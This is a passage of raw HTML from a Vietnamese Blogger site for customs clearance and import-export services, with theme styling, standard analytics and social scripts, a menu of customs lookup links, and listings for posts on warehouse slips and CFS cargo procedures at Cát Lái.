span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135384185-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=2121670497940025&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9YC9FKvJSAjfZ7ox6s7s89jNemKyMFsBMo39TOfN969VUkdTLfWuSwQcYjNAGqd7V5n1_PyJtTETsD5Hws-_nMzVK7xoL4Eu5z2Gq7USEfmz-TMst2r-LO8tEq0CIXVS_nH3FY_g_EAE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script>
//<![CDATA[
	var uri = window.location.toString();
	if (uri.indexOf("?m=1", "?m=1") > 0) {
		var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
		window.history.replaceState({}, document.title, clean_uri);
	}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4135361669437790692&amp;zx=4d083758-b3c7-4c42-abd6-7358f258475c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4135361669437790692&amp;zx=4d083758-b3c7-4c42-abd6-7358f258475c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/OpsThuan' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61573729118384' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/thuanops/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/xn--thunops-2p4c/bgls' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCQ1mdHsnCcArRRm_w5fUm7g/videos' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<label class='sr-only' for='s'>Tìm kiếm</label><input id='s' name='q' placeholder='Tìm kiếm...' title='Nhập từ khóa tìm kiếm' type='text'/>
<button aria-label='Tìm kiếm hình ảnh' class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.xn--thunops-2p4c.vn/' style='display: block'><h1 style='display:none'></h1>
<img alt='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' height='327px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEip_DPOI_UB2004dktSs5wMGrOL85aCChsUXUPGAIt1TXruLf108Wq4e97Cj7epw7hBCEvK1orV7Dg6o7RuP-aUTmpy2UYc0IKL2nWGUQmqIKsytp_IcvGw4Mryok_krH4iXWPD9ksc0oDr2qajZoIrtC9mreyJKNM9FBC9aVS4V541tQjhSeKcv1wH=s850' style='display: block' width='850px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.xn--thunops-2p4c.vn/'>Home</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/Xu%E1%BA%A5t-Nh%E1%BA%ADp-Kh%E1%BA%A9u' itemprop='url'>XNK</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/Thanh-To%C3%A1n-Qu%E1%BB%91c-T%E1%BA%BF' itemprop='url'>_Thanh toán quốc tế</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__L/C</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__T/T</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__D/A</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/B%E1%BB%99-Ch%E1%BB%A9ng-T%E1%BB%AB' itemprop='url'>_Bộ chứng từ</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF' itemprop='url'>_Vận tải quốc tế</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/B%E1%BA%A3o-Hi%E1%BB%83m' itemprop='url'>_Bảo hiểm</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tra cứu chuyên ngành</a></li>
<li itemprop='name'><a href='https://www.track-trace.com/container' itemprop='url'>_Container Tracking</a></li>
<li itemprop='name'><a href='https://www.searates.com/reference/stuffing' itemprop='url'>_Tra cứu đóng hàng</a></li>
<li itemprop='name'><a href='https://sites.google.com/view/huongdan-ecus-vnaccs' itemprop='url'>_Tra hướng dẫn VNACCS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Tra cứu 4</a></li>
<li itemprop='name'><a href='https://dmec.moh.gov.vn/cong-khai-phan-loai-ttbyt' itemprop='url'>_Tra cứu phân loại thiết bị y tế</a></li>
<li itemprop='name'><a href='https://pheptinh.com/the-tich-va-dien-tich' itemprop='url'>_Tra diện tích thể tích</a></li>
<li itemprop='name'><a href='https://trade.ec.europa.eu/access-to-markets/en/content/' itemprop='url'>_Tra cứu EU</a></li>
<li itemprop='name'><a href='http://chemicaldata.gov.vn/cms.xc' itemprop='url'>_Tra cứu Hoá chất</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tra cứu HQ</a></li>
<li itemprop='name'><a href='http://hscode.xn--thunops-2p4c.vn/' itemprop='url'>_Tra cứu mã HS code</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=140&cid=1198' itemprop='url'>_Tra nợ thuế</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=136&cid=93' itemprop='url'>_Tra Tờ khai</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=141&cid=1199' itemprop='url'>_Tra tài khoản NSNN</a></li>
<li itemprop='name'><a href='https://pus1.customs.gov.vn/BarcodeContainer/BarcodeContainer.aspx' itemprop='url'>_Mã vạch HQ</a></li>
<li itemprop='name'><a href='http://tracuunnt.gdt.gov.vn/tcnnt/mstdn.jsp' itemprop='url'>_Tra số CMND</a></li>
<li itemprop='name'><a href='http://cfs.saigonnewport.com.vn/Find.aspx' itemprop='url'>Hàng lẻ CFS</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/p/tra-cuu-hang-hoa-san-bay.html' itemprop='url'>Hàng sân bay</a></li>
<li itemprop='name'><a href='https://eport.saigonnewport.com.vn/Pages/Common/Containers_new' itemprop='url'>Eport</a></li>
<li itemprop='name'><a href='https://www.freepdfconvert.com/vi' itemprop='url'>Convert</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/p/lien-he.html' itemprop='url'>Liên hệ</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='https://www.xn--thunops-2p4c.vn/search/label/H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20XNK' rel='tag'>HƯỚNG DẪN XNK</a>
</span>
<div class='thumb'>
               <a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7bD7cc_3XhyphenhyphenxB8KKoOmVEm_BpKBzxxiUdJXpIm4_1cJhh3iBxAJ9ChI4h-NspzgD6o9ALE5z02z8L6GFwTtL3xDx2no8LXtFk6vELezkuOs3TNk8aNokz-amR6Se9zAOxTAPQwo2BSFBD/s72-w640-c-h400/huong_dan_ewms_phieu_xuat_kho_phieu_tai_trong.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html&title=Hướng dẫn tạo phiếu xuất kho và phiếu tải trọng trên EWMS Kho Vận Cát Lái' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html&title=Hướng dẫn tạo phiếu xuất kho và phiếu tải trọng trên EWMS Kho Vận Cát Lái' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html&title=Hướng dẫn tạo phiếu xuất kho và phiếu tải trọng trên EWMS Kho Vận Cát Lái' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html'>
Hướng dẫn tạo phiếu xuất kho và phiếu tải trọng trên EWMS Kho Vận Cát Lái
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-09-26T11:03:00+07:00'>11:03</abbr>
<a class='comments-link' href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html#comment-form'><i class='fa fa-heart-o'></i>
<span><b>0</b>
</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-26T11:03:00+07:00'>11:03</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html#comment-form' onclick=''>
Không có nhận xét nào:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xn--thunops-2p4c.vn/search/label/H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20XNK' rel='tag'>HƯỚNG DẪN XNK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='https://www.xn--thunops-2p4c.vn/search/label/Tin-tuc' rel='tag'>Tin-tuc</a>
</span>
<div class='thumb'>
               <a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoX_CfWjyWZkgpwAC2b18fo4AJArLcrN6cGFpDufzWSam1kmTw05jKbJyGEJtbosxUtDZxVekpbiLS9qHcs5kCIkaPLUUqUFLyw1eKAyMja3q8-T_fvcohZbKCs5qw5gYQskVVfC_Fh29u/s72-c/22.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html&title=HƯỚNG DẪN VỀ EDO - HÀNG LẺ NHẬP KHO CFS CÁT LÁI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html&title=HƯỚNG DẪN VỀ EDO - HÀNG LẺ NHẬP KHO CFS CÁT LÁI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html&title=HƯỚNG DẪN VỀ EDO - HÀNG LẺ NHẬP KHO CFS CÁT LÁI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html'>
HƯỚNG DẪN VỀ EDO - HÀNG LẺ NHẬP KHO CFS CÁT LÁI
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-09-17T14:13:00+07:00'>14:13</abbr>
<a class='comments-link' href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html#comment-form'><i class='fa fa-heart-o'></i>
<span><b>0</b>
</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-17T14:13:00+07:00'>14:13</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html#comment-form' onclick=''>
Không có nhận xét nào:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xn--thunops-2p4c.vn/search/label/Tin-tuc' rel='tag'>Tin-tuc</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='https://www.xn--thunops-2p4c.vn/search/label/Tin-tuc' rel='tag'>Tin-tuc</a>
</span>
<div class='thumb'>
               <a href='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBFJIOww6jhtOH3R54XALSN_udarE6_Tiwxo61wmBozKwRGyzQaeEBIzr_UYLXou1YWv7cTQBxMRgs0UyyJ0IgCvCWWsvQUDKCLbM7Q-BcbXQWSiadrFxhTUJrH9vHztk_fmUwq947dIvp/s72-c/dichvucong.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html&title=Cách kiểm tra căn cước công dân làm xong chưa online miễn phí' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html&title=Cách kiểm tra căn cước công dân làm xong chưa online miễn phí' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html&title=Cách kiểm tra căn cước công dân làm xong chưa online miễn phí' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html'>
Cách kiểm tra căn cước công dân làm xong chưa online miễn phí
</a>
</h2>
